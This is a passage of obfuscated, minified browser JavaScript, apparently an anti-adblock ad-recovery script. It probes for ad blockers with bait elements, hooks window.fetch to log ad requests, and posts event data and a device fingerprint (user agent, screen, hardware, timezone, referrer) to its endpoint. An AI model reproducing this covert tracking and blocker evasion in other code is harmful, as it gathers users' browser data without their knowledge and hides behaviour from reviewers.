0x0:Ks();},KX=()=>{const HF=a2J;for(;KV[HF(0xade)]>0x0;)KK();};let Kv=!0x1,KO=0x0;K8[HC(0x1021)](Ks=>KJ[HC(0x6db)]([Ks,0x0]));const KU=Array[HC(0xfaf)]({'length':0x2},async()=>{const Hi=HC;for(;!Kv&&KO<K8[Hi(0xade)];){for(;0x0===KJ[Hi(0xade)]&&KO<K8[Hi(0xade)]&&!Kv;)await new Promise(Ki=>{const Hf=Hi;KV[Hf(0x6db)](Ki);});const Ks=KJ[Hi(0x1b2)]();if(!Ks)continue;const [KF,KC]=Ks;try{await KF(),KO++,KO===K8[Hi(0xade)]&&KX();}catch(Ki){if(KC>=Kn[Hi(0xade)])throw Kv=!0x0,KX(),Ki;setTimeout(()=>{const Hq=Hi;KJ[Hq(0x6db)]([KF,KC+0x1]),KK();},Kn[KC]);}}});await Promise[HC(0xc30)](KU);}(K7,0x0,[0x99,0xc5,0x12a]);}let nH;const nx=()=>{const Hc=ct;var K4;return(null!==(K4=nH)&&void 0x0!==K4?K4:nH=(0x0,n8['c'])((K5,K6)=>{const Hd=a2J;var K7;const K8=[],K9=null===(K7=document[Hd(0x56d)](Hd(0x2ec)))||void 0x0===K7?void 0x0:K7[Hd(0x7b6)];K9&&K8[Hd(0x6db)](K9),K8[Hd(0x6db)](new URL(Hd(0xeb8)+String(Date[Hd(0xa71)]()),location[Hd(0x7b6)])[Hd(0x7b6)]),K8[Hd(0x6db)](new URL(Hd(0x623)+String(Date[Hd(0xa71)]()),location[Hd(0x7b6)])[Hd(0x7b6)]);let Kn=0x0;setTimeout(()=>K5(!0x1),0x9c5),K8[Hd(0x1021)](KJ=>{const HS=Hd,KV=document[HS(0xf7f)](HS(0xa3f));KV[HS(0x95f)](HS(0xad4),'1'),KV[HS(0x2fd)](HS(0x7ba),()=>{K5(!0x0);}),KV[HS(0x2fd)](HS(0xa6e),()=>{const HY=HS;++Kn===K8[HY(0xade)]&&K5(!0x1);}),KV[HS(0x616)]=KJ;});}))[Hc(0xd91)](K5=>(K5||n7['A'][Hc(0xab6)](Hc(0x94b)),K5));};async function nN(K4,K5){const HH=ct;var K6;const {protectUrlContext:K7,isDomainShardingEnabled:K8}=K4;null!==(K6=K5)&&void 0x0!==K6||(K5=K8?n4['A'][HH(0x226)](0x0,n5['ch']):-0x1);const K9=n4['A'][HH(0xd3d)]([HH(0xc91),HH(0x83c),HH(0x1cd),HH(0x944),HH(0xb22)]),Kn=(0x0,n3['Wq'])({'protectUrlContext':K7,'url':''[HH(0xa92)](n0['A'][HH(0x1071)],HH(0x405))[HH(0xa92)](K9),'kind':n3['MN'][HH(0xae4)],'key':null,'endpoint':n0['A'][HH(0x1071)],'extra':{'shardingIndex':K5}}),KJ=document[HH(0xf7f)](HH(0xa81));return KJ[HH(0x95f)](HH(0xad4),'1'),KJ[HH(0x616)]=Kn,(0x0,n8['c'])((KV,KK)=>{const Hx=HH;KJ[Hx(0x109b)]=()=>KK(Hx(0x1b7)),KJ[Hx(0xd42)]=()=>KV(),document[Hx(0x711)][Hx(0x34c)](KJ);})[HH(0x4ca)](()=>{const HN=HH;KJ[HN(0x6b4)]();});}const nk=K4=>{const Hk=ct;K4[Hk(0x965)][Hk(0xda2)](Hk(0x848),'0'),K4[Hk(0x965)][Hk(0xda2)](Hk(0x39a),'0'),K4[Hk(0x965)][Hk(0xda2)](Hk(0x4c3),Hk(0x10ff)),K4[Hk(0x965)][Hk(0xda2)](Hk(0xbd9),Hk(0x3f6));},nT=(K4,K5)=>{const HL=ct;let K6=!0x1;const K7=(K9,Kn)=>{const HT=a2J;K6||(K6=!0x0,K9?K5[HT(0x104b)]():K5[HT(0xb36)](Kn));};K4[HL(0x2fd)](HL(0x7ba),()=>K7(!0x0)),K4[HL(0x2fd)](HL(0xa6e),K9=>{const Hb=HL;var Kn;return K7(!0x1,null!==(Kn=K9[Hb(0xa6e)])&&void 0x0!==Kn?Kn:new Error(Hb(0x2b0)));}),window[HL(0x2fd)](HL(0xe4d),K9=>{const Hw=HL;K9[Hw(0x9c6)]===K4[Hw(0x412)]&&K7(!0x0);});const K8=nY['A'][HL(0xe0d)](window)[HL(0x10d3)][HL(0xe0d)][HL(0x32b)](K4);if((n6['A'][HL(0xbe0)]()||n6['A'][HL(0xef3)]())&&K8){const K9=Date[HL(0xa71)]();fetch(K8,{'cache':HL(0x199),'priority':HL(0xb9a)})[HL(0xd91)](Kn=>Kn[HL(0xcb3)]())[HL(0xd91)](()=>{const HE=HL,Kn=Date[HE(0xa71)]()-K9,KJ=Math[HE(0xe7c)](0x3e9,0x5*Kn);n7['A'][HE(0xab6)](HE(0xa94)[HE(0xa92)](KJ,HE(0x1036))[HE(0xa92)](Kn)),setTimeout(async()=>{const Hy=HE;await nL(),K7(!0x1,new Error(Hy(0x987)));},KJ);})[HL(0x8f8)](()=>K7(!0x1,new Error(HL(0xb00))));}},nL=()=>(0x0,n8['c'])(K4=>{const HG=ct,K5=document[HG(0xf7f)](HG(0xb80));nk(K5),document[HG(0x711)][HG(0x34c)](K5);const K6=n4['A'][HG(0x244)](),K7=K8=>{const HW=HG;K8[HW(0xf0b)]===K6&&(window[HW(0xe88)](HW(0xe4d),K7),K5[HW(0x6b4)](),K4());};window[HG(0x2fd)](HG(0xe4d),K7),K5[HG(0xe94)][HG(0xe48)](),K5[HG(0xe94)][HG(0x87b)](HG(0xa49)[HG(0xa92)](K6,HG(0x2a8))),K5[HG(0xe94)][HG(0xc27)]();});async function nb(K4,K5){const HZ=ct;try{const K6=HZ(0x4e0)[HZ(0xa92)](Date[HZ(0xa71)](),'_')[HZ(0xa92)](n4['A'][HZ(0x787)](0x6,0xa));try{window[HZ(0x1091)]=window[HZ(0x1091)]||{},window[HZ(0x1091)][HZ(0x9fc)]=window[HZ(0x1091)][HZ(0x9fc)]||[],window[HZ(0x1091)][HZ(0x9fc)][HZ(0x6db)](()=>{const Ht=HZ;try{var K7,K8,K9,Kn,KJ;const KV=null===(K7=(K8=window[Ht(0x1091)])[Ht(0x367)])||void 0x0===K7?void 0x0:K7[Ht(0x32b)](K8);if(!KV)return;const KK=[];let KX=null,Kv=0x0;function KO(KF){const HP=Ht;try{var KC,Ki;return{'divId':null==KF||null===(KC=KF[HP(0x696)])||void 0x0===KC?void 0x0:KC[HP(0x32b)](KF),'path':null==KF||null===(Ki=KF[HP(0x76e)])||void 0x0===Ki?void 0x0:Ki[HP(0x32b)](KF)};}catch(Kf){return;}}function KU(){const Hu=Ht;if(null!==KX)return;const KF=Date[Hu(0xa71)](),KC=Math[Hu(0xe7c)](0x0,0x7d0-(KF-Kv));KX=window[Hu(0x638)](async()=>{const HA=Hu,Ki=KK[HA(0xb20)](0x0,KK[HA(0xade)]);if(KX=null,Ki[HA(0xade)]){Kv=Date[HA(0xa71)]();try{const Kf=Ki[HA(0xb93)](Kq=>{const HM=HA;var Kd,KS,KY,Kc,KH,Kx,KN,Kk,KT;return{'run_id':K6,'domain':location[HM(0xff0)],'url':location[HM(0x7b6)],'timestamp':new Date()[HM(0x9f0)](),'is_adblock':K5,'event_type':Kq[HM(0xaf0)],'client_ts':Kq['ts'],'slot_div_id':null===(Kd=Kq[HM(0xe64)])||void 0x0===Kd?void 0x0:Kd[HM(0xdbb)],'slot_path':null===(KS=Kq[HM(0xe64)])||void 0x0===KS?void 0x0:KS[HM(0x515)],'is_empty':null!==(KY=Kq[HM(0xfa2)])&&void 0x0!==KY?KY:null,'size':null!=Kq[HM(0x2cd)]?((()=>{const Hg=HM;try{return JSON[Hg(0xd51)](Kq[Hg(0x2cd)]);}catch(KL){return String(Kq[Hg(0x2cd)]);}})()):null,'line_item_id':null!==(Kc=Kq[HM(0x6f4)])&&void 0x0!==Kc?Kc:null,'creative_id':null!==(KH=Kq[HM(0x44f)])&&void 0x0!==KH?KH:null,'advertiser_id':null!==(Kx=Kq[HM(0xab3)])&&void 0x0!==Kx?Kx:null,'service_name':null!==(KN=Kq[HM(0xe00)])&&void 0x0!==KN?KN:null,'fetch_params':null!==(Kk=Kq[HM(0x541)])&&void 0x0!==Kk?Kk:[],'gpt_fetch_slots':null!==(KT=Kq[HM(0x23d)])&&void 0x0!==KT?KT:[]};});await nw(K4,HA(0x538),Kf);}catch(Kq){}}},KC);}function Ks(KF){const HB=Ht;try{KK[HB(0x6db)](KF),KU();}catch(KC){}}if(K5){const KF=window[Ht(0x1fe)];window[Ht(0x1fe)]=function(){const HQ=Ht;for(var KC=arguments[HQ(0xade)],Ki=new Array(KC),Kf=0x0;Kf<KC;Kf++)Ki[Kf]=arguments[Kf];const Kq=(0x0,n3['Xz'])(Ki[0x0]);let Kd=!0x1;try{if((0x0,n3['EW'])(Kq[HQ(0x7b6)])){const KY=(0x0,n3['sH'])(Kq[HQ(0x7b6)])[HQ(0x2e1)],Kc=new URL(KY);Kc&&HQ(0x87e)===Kc[HQ(0xfc3)]&&(Kd=!0x0);}else Kd=HQ(0x87e)===Kq[HQ(0xfc3)];}catch(KH){n7['A'][HQ(0xa6e)](HQ(0x102d),Kq);}if(!Kd)return KF[HQ(0xd27)](this,Ki);const KS=(Kx,KN)=>{const Hj=HQ;try{const Kk=Kx[Hj(0x933)](',')[Hj(0xb93)](Kw=>Kw[Hj(0x770)]()),KT=KN[Hj(0x933)](',')[Hj(0xb93)](Kw=>Kw[Hj(0x770)]()),KL=Kw=>Kw[Hj(0x933)]('/')[Hj(0x1130)](0x1)[Hj(0xb93)](KE=>parseInt(KE,0xa)),Kb=Kw=>'/'+Kw[Hj(0xb93)](KE=>KE<0x0||KE>=Kk[Hj(0xade)]?'':Kk[KE])[Hj(0x7b1)]('/')[Hj(0xc5a)](':',',');return KT[Hj(0xb93)](KL)[Hj(0xb93)](Kb);}catch(Kw){return[];}};return KF[HQ(0xd27)](this,Ki)[HQ(0xd91)](Kx=>(Kx[HQ(0xefb)]()[HQ(0xcb3)]()[HQ(0xd91)](KN=>{const HI=HQ;var Kk,KT;Ks({'event_type':HI(0x74c),'ts':new Date()[HI(0x9f0)](),'fetchParams':[{'key':HI(0x10c9),'value':Kq[HI(0x100f)]()},{'key':HI(0x49a),'value':(0x0,n3['EW'])(Kq[HI(0x7b6)])?(0x0,n3['sH'])(Kq[HI(0x7b6)])[HI(0x2e1)]:Kq[HI(0x100f)]()},{'key':HI(0x2d0),'value':Kx[HI(0x2d0)][HI(0x100f)]()},{'key':HI(0x711),'value':KN[HI(0x1130)](0x0,0x3e8)}],'gptFetchSlots':KS(null!==(Kk=Kq[HI(0x813)][HI(0xe0d)](HI(0x4ce)))&&void 0x0!==Kk?Kk:'',null!==(KT=Kq[HI(0x813)][HI(0xe0d)](HI(0xe21)))&&void 0x0!==KT?KT:'')});}),Kx),Kx=>{const Ho=HQ;var KN,Kk;return Ks({'event_type':Ho(0x74c),'ts':new Date()[Ho(0x9f0)](),'fetchParams':[{'key':Ho(0x10c9),'value':Kq[Ho(0x100f)]()},{'key':Ho(0x49a),'value':(0x0,n3['EW'])(Kq[Ho(0x7b6)])?(0x0,n3['sH'])(Kq[Ho(0x7b6)])[Ho(0x2e1)]:Kq[Ho(0x100f)]()},{'key':Ho(0x2d0),'value':Ho(0xa6e)},{'key':Ho(0xa6e),'value':Kx[Ho(0x100f)]()}],'gptFetchSlots':KS(null!==(KN=Kq[Ho(0x813)][Ho(0xe0d)](Ho(0x4ce)))&&void 0x0!==KN?KN:'',null!==(Kk=Kq[Ho(0x813)][Ho(0xe0d)](Ho(0xe21)))&&void 0x0!==Kk?Kk:'')}),Promise[Ho(0xaa9)](Kx);});};}null===(K9=KV[Ht(0x2fd)])||void 0x0===K9||K9[Ht(0x32b)](KV,Ht(0xbe6),KC=>{const Hl=Ht;try{Ks({'event_type':Hl(0xbe6),'ts':new Date()[Hl(0x9f0)](),'slot':KO(null==KC?void 0x0:KC[Hl(0xe64)]),'size':null==KC?void 0x0:KC[Hl(0x2cd)],'serviceName':null==KC?void 0x0:KC[Hl(0xe00)]});}catch(Ki){}}),null===(Kn=KV[Ht(0x2fd)])||void 0x0===Kn||Kn[Ht(0x32b)](KV,Ht(0x475),KC=>{const HD=Ht;try{Ks({'event_type':HD(0x475),'ts':new Date()[HD(0x9f0)](),'slot':KO(null==KC?void 0x0:KC[HD(0xe64)]),'size':null==KC?void 0x0:KC[HD(0x2cd)],'lineItemId':null==KC?void 0x0:KC[HD(0x6f4)],'advertiserId':null==KC?void 0x0:KC[HD(0xab3)],'creativeId':null==KC?void 0x0:KC[HD(0x44f)],'serviceName':null==KC?void 0x0:KC[HD(0xe00)]});}catch(Ki){}}),null===(KJ=KV[Ht(0x2fd)])||void 0x0===KJ||KJ[Ht(0x32b)](KV,Ht(0x653),KC=>{const Hm=Ht;try{Ks({'event_type':Hm(0x653),'ts':new Date()[Hm(0x9f0)](),'slot':KO(null==KC?void 0x0:KC[Hm(0xe64)]),'isEmpty':null==KC?void 0x0:KC[Hm(0xfa2)],'size':null==KC?void 0x0:KC[Hm(0x2cd)],'lineItemId':null==KC?void 0x0:KC[Hm(0x6f4)],'creativeId':null==KC?void 0x0:KC[Hm(0x44f)],'serviceName':null==KC?void 0x0:KC[Hm(0xe00)]});}catch(Ki){}});}catch(KC){}});}catch(K7){}((async()=>{const Hr=HZ;await nw(K4,Hr(0xe68),{'run_id':K6,'type':Hr(0x562),'domain':location[Hr(0xff0)],'timestamp':new Date()[Hr(0x9f0)](),'url':location[Hr(0x7b6)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':K5,'client':nE(),'admiral':[]});})());}catch(K8){n7['A'][HZ(0xab6)](HZ(0x5ea),K8);}}async function nw(K4,K5,K6){const Hp=ct;try{const K7=n0['A'][Hp(0x1071)]+Hp(0x429)[Hp(0xa92)](K5),K8=(0x0,n3['Wq'])({'protectUrlContext':K4,'url':K7,'kind':n3['MN'][Hp(0xe57)],'endpoint':n0['A'][Hp(0x1071)]});await fetch(K8,{'method':Hp(0x977),'headers':{'Content-Type':Hp(0x2eb)},'body':JSON[Hp(0xd51)](K6),'keepalive':!0x0});}catch(K9){}}function nE(){const Ha=ct;try{const K4=window[Ha(0x92f)],K5=navigator;return{'user_agent':navigator[Ha(0xc59)],'language':navigator[Ha(0xc77)],'languages':navigator[Ha(0x357)],'platform':navigator[Ha(0xbb0)],'hardware_concurrency':null==K5?void 0x0:K5[Ha(0x75c)],'device_memory':null==K5?void 0x0:K5[Ha(0xbf9)],'screen':{'width':screen[Ha(0x848)],'height':screen[Ha(0x39a)],'pixel_ratio':window[Ha(0xcd4)]},'viewport':K4?{'width':K4[Ha(0x848)],'height':K4[Ha(0x39a)],'scale':K4[Ha(0x9bc)]}:void 0x0,'timezone':Intl[Ha(0xecb)]()[Ha(0xffc)]()[Ha(0x10f1)],'url':location[Ha(0x7b6)],'referrer':document[Ha(0xfeb)]};}catch(K6){return{'user_agent':navigator[Ha(0xc59)]};}}var ny=V(0x380);const nG=K4=>nY['A'][ct(0xe0d)]()[ct(0xc70)][ct(0x32b)](K4[ct(0x10a8)](),/\-[a-z]/g,K5=>K5[0x1][ct(0x5f1)]()),nW=K4=>nY['A'][ct(0xe0d)]()[ct(0xc70)][ct(0x32b)](K4,/[A-Z]/g,K5=>'-'[ct(0xa92)](K5[ct(0x10a8)]()));var nZ=V(0x1cbf);class nP{static[ct(0x2bf)](K4){const Hh=ct;return!!(K4&&K4 instanceof Element)&&Hh(0x3f6)===window[Hh(0xaba)](K4)[Hh(0xd4d)];}static[ct(0x6fe)](K4){const HR=ct;return!!(K4&&K4 instanceof Element)&&HR(0x10ff)===window[HR(0xaba)](K4)[HR(0x4c3)];}static[ct(0x229)](K4){const x0=ct;if(!(K4&&K4 instanceof Element))return!0x1;let K5=!0x1;const K6=nY['A'][x0(0xe0d)](window)[x0(0xa8d)][x0(0xe0d)][x0(0x32b)](K4)[x0(0xd4d)],K7=window[x0(0xaba)](K4);return x0(0x3f6)===K7[x0(0xd4d)]&&(nY['A'][x0(0xe0d)](window)[x0(0xa8d)][x0(0xe0d)][x0(0x32b)](K4)[x0(0xd4d)]=x0(0xd43),x0(0x3f6)===K7[x0(0xd4d)]&&(K5=!0x0)),''===K6?nY['A'][x0(0xe0d)](window)[x0(0xa8d)][x0(0xe0d)][x0(0x32b)](K4)[x0(0x92e)](x0(0xd4d)):nY['A'][x0(0xe0d)](window)[x0(0xa8d)][x0(0xe0d)][x0(0x32b)](K4)[x0(0xd4d)]=K6,K5;}static[ct(0xac4)](K4){const x1=ct;let K5=K4[x1(0xa34)];for(;K5;){if(this[x1(0x2bf)](K5))return!0x0;K5=K5[x1(0xa34)];}return!0x1;}static async[ct(0x102a)](K4){const x2=ct;return K4 instanceof HTMLIFrameElement?await this[x2(0x269)](K4):K4 instanceof Element&&this[x2(0xa78)](K4);}static async[ct(0x269)](K4){const x3=ct,K5=new nu(K4);return await K5[x3(0x56e)]();}static[ct(0xa78)](K4){const x4=ct;if(!K4||!document[x4(0xd9f)](K4))return!0x1;if(this[x4(0x229)](K4))return n7['A'][x4(0xab6)](x4(0x3a8)),!0x1;const K5=K4[x4(0xec6)]();return!(K5['x']+window[x4(0x36c)]+K5[x4(0x848)]<-0x1f4&&(n7['A'][x4(0xab6)](x4(0xbb4)),n7['A'][x4(0xab6)](x4(0x962)[x4(0xa92)](K5['x'],x4(0x92c))[x4(0xa92)](K5['y'],x4(0xc3a))[x4(0xa92)](window[x4(0x36c)],x4(0xcd7))[x4(0xa92)](window[x4(0xdb4)],x4(0xd77))[x4(0xa92)](K5[x4(0x848)],x4(0x44e))[x4(0xa92)](K5[x4(0x39a)])),0x1));}static[ct(0xfc9)](K4){const x6=ct;return(function(){const x5=a2J,K5=window[x5(0xaba)](K4);return x5(0xf88)===K4[x5(0x37b)][x5(0x10a8)]()||!(x5(0xa3f)!==K4[x5(0x37b)][x5(0x10a8)]()||!(K4[x5(0x616)]||K5[x5(0xc28)]&&x5(0x3f6)!==K5[x5(0xc28)]))||!(x5(0x1aa)!==K4[x5(0x37b)][x5(0x10a8)]()||!K5[x5(0xc28)]||x5(0x3f6)===K5[x5(0xc28)])||'a'===K4[x5(0x37b)][x5(0x10a8)]();}())&&this[x6(0x56e)](K4);}static[ct(0x56e)](K4){const x7=ct,K5=window[x7(0xaba)](K4);if(x7(0x3f6)===K5[x7(0xd4d)])return!0x1;if(x7(0x8a3)!==K5[x7(0x4c3)])return!0x1;if(parseFloat(K5[x7(0xc38)])<0.2)return!0x1;if(K4[x7(0x560)]<0xa||K4[x7(0x296)]<0xa)return!0x1;let K6=K4[x7(0x5b8)];for(;K6;){if(this[x7(0x229)](K6))return!0x1;K6=K6[x7(0x5b8)];}return!0x0;}static async[ct(0xaff)](K4){const x8=ct;for(const K6 of Array[x8(0xfaf)](K4[x8(0x20a)](x8(0xa3f))))if(nP[x8(0xfc9)](K6))return!0x0;for(const K7 of Array[x8(0xfaf)](K4[x8(0x20a)](x8(0xf88))))if(nP[x8(0xfc9)](K7))return!0x0;for(const K8 of Array[x8(0xfaf)](K4[x8(0x20a)](x8(0x1aa))))if(nP[x8(0xfc9)](K8))return!0x0;for(const K9 of Array[x8(0xfaf)](K4[x8(0x20a)]('a')))if(nP[x8(0xfc9)](K9))return!0x0;const K5=[];for(const Kn of Array[x8(0xfaf)](K4[x8(0x20a)](x8(0xb80)))){const KJ=new nu(Kn);K5[x8(0x6db)](KJ[x8(0x56e)]());}return(await Promise[x8(0xc30)](K5))[x8(0x545)](KV=>!0x0===KV);}static[ct(0xbee)](K4){const x9=ct;nu[x9(0xc31)](K4);}}class nu{constructor(K4){const xn=ct;this[xn(0xb80)]=K4,(0x0,nZ['A'])(this,xn(0x687),void 0x0),(0x0,nZ['A'])(this,xn(0xe18),!0x1),(0x0,nZ['A'])(this,xn(0xe6f),0x0);}[ct(0x56e)](){return(0x0,n8['c'])(K4=>{const xJ=a2J;if(!nP[xJ(0x56e)](this[xJ(0xb80)]))return K4(!0x1);this[xJ(0xe6f)]&&window[xJ(0x2b5)](this[xJ(0xe6f)]),this[xJ(0xe6f)]=nY['A'][xJ(0xe0d)](window)[xJ(0x909)][xJ(0x32b)](window,()=>{const xV=xJ;if(this[xV(0xe18)])return void window[xV(0x2b5)](this[xV(0xe6f)]);if(!this[xV(0xb80)]||!nY['A'][xV(0xe0d)]()[xV(0xdce)][xV(0xe0d)][xV(0x32b)](this[xV(0xb80)]))return window[xV(0x2b5)](this[xV(0xe6f)]),K4(!0x1);this[xV(0x687)]=new MessageChannel(),this[xV(0x687)][xV(0xdb5)][xV(0xfde)]=K6=>{const xK=xV,K7=nY['A'][xK(0xe0d)]()[xK(0x4be)][xK(0xe0d)][xK(0x32b)](K6);if(xK(0x1c4)==typeof K7&&(0x0,n2['_'])(K7)){this[xK(0xe18)]=!0x0;const K8=(0x0,n2['ks'])(K7);K8===nu[xK(0x7f9)]?K4(!0x0):K8===nu[xK(0x34d)]&&K4(!0x1);}};const K5=(0x0,n2['md'])(nu[xV(0xce6)]);nY['A'][xV(0xe0d)]()[xV(0xdce)][xV(0xe0d)][xV(0x32b)](this[xV(0xb80)])[xV(0x610)](K5,'*',[this[xV(0x687)][xV(0xb18)]]);},0xc8),nY['A'][xJ(0xe0d)](window)[xJ(0x1069)][xJ(0x32b)](window,()=>{const xe=xJ;this[xe(0xe18)]||(window[xe(0x2b5)](this[xe(0xe6f)]),K4(!0x1));},0xbb8);});}[ct(0xece)](){const xX=ct;this[xX(0xe6f)]&&window[xX(0x2b5)](this[xX(0xe6f)]),this[xX(0x687)][xX(0xdb5)][xX(0xfde)]=null,this[xX(0x687)][xX(0xb18)][xX(0xfde)]=null;}static[ct(0xc31)](K4){const xv=ct;nY['A'][xv(0xe0d)](K4)[xv(0xcf0)][xv(0x32b)](K4,xv(0xe4d),async K5=>{const xO=xv,K6=nY['A'][xO(0xe0d)]()[xO(0x4be)][xO(0xe0d)][xO(0x32b)](K5);if(xO(0x1c4)!=typeof K6||!(0x0,n2['_'])(K6))return;const K7=(0x0,n2['ks'])(K6);if(K7!==this[xO(0xce6)]&&K7!==this[xO(0x219)])return;const K8=K5[xO(0x287)][0x0];K8[xO(0x610)]((0x0,n2['md'])(nu[xO(0x78c)]));const K9=await nP[xO(0xaff)](K4[xO(0x50a)])?nu[xO(0x7f9)]:nu[xO(0x34d)];K8[xO(0x610)]((0x0,n2['md'])(K9));});}}(0x0,nZ['A'])(nu,ct(0xce6),ct(0x8c1)),(0x0,nZ['A'])(nu,ct(0x219),ct(0xf4c)),(0x0,nZ['A'])(nu,ct(0x78c),ct(0x79b)),(0x0,nZ['A'])(nu,ct(0x7f9),ct(0x63e)),(0x0,nZ['A'])(nu,ct(0x34d),ct(0x1e6));var nA=V(0x941),nM=V(0xc72),ng=V(0x4d9),nB=V(0x313);function nQ(K4){const xU=ct,K5=xU(0xa7b)[xU(0xa92)](K4,'\x27'),K6=/^\s*([a-z-]*)(.*)$/i[xU(0xcd5)](K4);if(!K6)throw new Error(K5);const K7=K6[0x1]||void 0x0,K8=[],K9=/([.:#][\w-]+|\[.+?\])/gi;let Kn=null;for(;null!==(Kn=K9[xU(0xcd5)](K6[0x2]));){const KK=Kn[0x0];switch(KK[0x0]){case'.':K8[xU(0x6db)]({'name':xU(0x286),'value':KK[xU(0x1130)](0x1)});break;case'#':K8[xU(0x6db)]({'name':'id','value':KK[xU(0x1130)](0x1)});break;case'[':{const KX=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[xU(0xcd5)](KK);if(!KX)return;var KJ,KV;K8[xU(0x6db)]({'name':KX[0x1],'value':null!==(KJ=null!==(KV=KX[0x4])&&void 0x0!==KV?KV:KX[0x5])&&void 0x0!==KJ?KJ:''});break;}default:return;}}return{'tag':K7,'attributes':K8};}const nj={'randomUUID':ct(0x10fd)!=typeof crypto&&crypto[ct(0x912)]&&crypto[ct(0x912)][ct(0xd30)](crypto)};let nI;const no=new Uint8Array(0x10);function nz(){const xs=ct;if(!nI){if(xs(0x10fd)==typeof crypto||!crypto[xs(0xc0e)])throw new Error(xs(0x4ec));nI=crypto[xs(0xc0e)][xs(0xd30)](crypto);}return nI(no);}const nl=[];for(let K4=0x0;K4<0x100;++K4)nl[ct(0x6db)]((K4+0x100)[ct(0x100f)](0x10)[ct(0x1130)](0x1));const nD=function(K5,K6,K7){const xF=ct;if(nj[xF(0x912)]&&!K6&&!K5)return nj[xF(0x912)]();const K8=(K5=K5||{})[xF(0xbc9)]||(K5[xF(0x43c)]||nz)();if(K8[0x6]=0xf&K8[0x6]|0x40,K8[0x8]=0x3f&K8[0x8]|0x80,K6){K7=K7||0x0;for(let K9=0x0;K9<0x10;++K9)K6[K7+K9]=K8[K9];return K6;}return function(Kn,KJ=0x0){const xC=xF;return(nl[Kn[KJ+0x0]]+nl[Kn[KJ+0x1]]+nl[Kn[KJ+0x2]]+nl[Kn[KJ+0x3]]+'-'+nl[Kn[KJ+0x4]]+nl[Kn[KJ+0x5]]+'-'+nl[Kn[KJ+0x6]]+nl[Kn[KJ+0x7]]+'-'+nl[Kn[KJ+0x8]]+nl[Kn[KJ+0x9]]+'-'+nl[Kn[KJ+0xa]]+nl[Kn[KJ+0xb]]+nl[Kn[KJ+0xc]]+nl[Kn[KJ+0xd]]+nl[Kn[KJ+0xe]]+nl[Kn[KJ+0xf]])[xC(0x10a8)]();}(K8);},nm=K5=>{const xi=ct;if(Object[xi(0x985)])return Object[xi(0x985)](K5);{const K6={};return K5[xi(0x1021)]((K7,K8)=>K6[K8]=K7),K6;}};let nr=!0x1,np=[],na=!0x0,nh=0x1,nR='';function J0(){const xf=ct;if(nR)return nR;try{nR=document[xf(0x10ae)][xf(0x2f7)](xf(0xb5f))||xf(0x3f6);}catch(K5){}return nR;}let J1='',J2=!0x1;async function J3(K5,K6,K7,K8){const xY=ct;var K9;if(na&&K6&&async function(Kn){const xS=a2J,KJ=await async function(KV){const xd=a2J;await nJ();const KK=await async function(Ks){const xq=a2J,KF=(0x0,n3['Wq'])({'protectUrlContext':'v7'===Ks[xq(0xf3d)]||'v8'===Ks[xq(0xf3d)]?{'version':Ks[xq(0xf3d)],'originalHostname':Ks[xq(0x724)],'bidder':void 0x0,'randomize':!0x0}:Ks,'url':''[xq(0xa92)](n0['A'][xq(0x1071)],xq(0x843)),'endpoint':n0['A'][xq(0x1071)]}),KC=await fetch(KF);if(0xc8!==KC[xq(0x2d0)])return[];const Ki=await KC[xq(0xcb3)](),Kf=nA['A'][xq(0xa95)](Ki);return JSON[xq(0x5c2)](Kf);}(KV),KX=[],Kv=document[xd(0xf7f)](xd(0x1aa));Kv[xd(0x965)][xd(0xda2)](xd(0xd4d),xd(0x3f6));const KO=[];for(const Ks of KK){const KF=Ks[xd(0x51b)][xd(0xb93)](nQ)[xd(0x1125)](Ki=>void 0x0!==Ki),KC=[];for(const Ki of KF){var KU;const Kf=null!==(KU=Ki[xd(0xfc7)])&&void 0x0!==KU?KU:xd(0x1aa),Kq=document[xd(0xf7f)](Kf);for(const KS of Ki[xd(0x7eb)])Kq[xd(0x95f)](KS[xd(0x8b6)],KS[xd(0xd25)]);Kq[xd(0x965)][xd(0xda2)](xd(0xd4d),xd(0xd43)),Kq[xd(0x965)][xd(0xda2)](xd(0x4c3),xd(0x8a3));const Kd=document[xd(0xf7f)](xd(0x1aa));Kd[xd(0x34c)](Kq),Kv[xd(0x34c)](Kd),KC[xd(0x6db)]({'element':Kq,'selector':Ki,'blocked':!0x1});}KO[xd(0x6db)]({'id':Ks['id'],'probes':KC});}document[xd(0x711)][xd(0x34c)](Kv),await(0x0,n9['y'])(0xa);for(const {id:KY,probes:Kc}of KO){for(const KH of Kc)xd(0x3f6)===window[xd(0xaba)](KH[xd(0x5e0)])[xd(0xd4d)]&&(KH[xd(0xd93)]=!0x0);Kc[xd(0x1125)](Kx=>Kx[xd(0xd93)])[xd(0xade)]/Kc[xd(0xade)]>=0.6&&KX[xd(0x6db)](KY);}return Kv[xd(0x6b4)](),KX;}(Kn);J6(Kn,xS(0x553),new Map([[xS(0x40d),KJ[xS(0x7b1)](',')]])),await J9(Kn);}(K5),J6(K5,xY(0x10b9),new Map([[xY(0x7a7),n0['A'][xY(0x1060)]],[xY(0x963),K6?xY(0xe41):xY(0xbdc)],[xY(0xcae),K7?xY(0xe41):xY(0xbdc)],[xY(0x1eb),null!==(K9=n1['A'][xY(0xe0d)](xY(0x1eb)))&&void 0x0!==K9?K9:''],[xY(0x96c),window[xY(0x313)]?xY(0xe41):xY(0xbdc)],[xY(0x451),K6?String((0x0,ng['Ki'])()):xY(0xbea)]])),await J9(K5),K8&&!J2){J2=!0x0;const Kn=window[xY(0x2f0)][xY(0xf17)][xY(0x5cc)](xY(0xbbe))||window[xY(0x2f0)][xY(0xf17)][xY(0x5cc)](xY(0x4c2));let KJ=J4(Kn);window[xY(0x947)](()=>{const KV=J4(Kn);KJ!==KV&&(KJ=KV,J3(K5,K6,K7,K8));},0x64);}}function J4(K5){const xc=ct,K6=window[xc(0x2f0)][xc(0x7b6)][xc(0x933)]('#')[0x0];return K5?K6[xc(0x933)]('?')[0x0]:K6;}async function J5(K5,K6){const xH=ct;J6(K5,xH(0xbc2),new Map([[xH(0x7a7),n0['A'][xH(0x1060)]],...K6]));}function J6(K5,K6,K7){const xx=ct;JV(K7);const K8=J0();if(K8&&K7[xx(0x1084)](xx(0xb5f),K8),n7['A'][xx(0xab6)](xx(0x718)[xx(0xa92)](K6,')'),nm(K7)),nB['A'][xx(0x10d2)]())return J7(K6,K7);J8(K5,K6,K7);}const J7=(K5,K6)=>{const xN=ct;let 